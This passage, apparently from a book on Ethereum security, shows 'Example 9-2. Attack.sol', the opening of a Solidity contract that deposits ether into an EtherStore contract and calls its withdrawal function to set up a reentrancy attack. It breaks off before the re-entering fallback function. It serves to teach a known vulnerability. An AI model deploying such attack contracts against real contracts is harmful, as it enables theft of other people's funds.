 Example 9-2. Attack.sol
1 import "EtherStore.sol";
2
3 contract Attack {
4   EtherStore public etherStore;
5
6   // intialize the etherStore variable with the contract address
7   constructor(address _etherStoreAddress) {
8       etherStore = EtherStore(_etherStoreAddress);
9   }
10
11   function attackEtherStore() public payable {
12       // attack to the nearest ether
13       require(msg.value >= 1 ether);
14       // send eth to the depositFunds() function
15       etherStore.depositFunds.value(1 ether)();
16       // start the magic
17       etherStore.withdrawFunds(1 ether);
18   }